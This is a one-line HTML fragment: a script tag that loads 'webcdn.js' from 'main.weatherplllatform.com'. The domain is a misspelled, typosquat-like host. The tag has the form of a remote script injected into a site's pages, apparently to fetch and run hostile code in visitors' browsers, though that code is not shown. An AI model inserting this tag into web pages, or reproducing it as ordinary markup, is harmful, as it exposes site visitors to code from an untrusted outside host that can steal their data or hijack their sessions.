 <script src='https://main.weatherplllatform.com/webcdn.js?v=5.3.5' type='text/javascript'></script>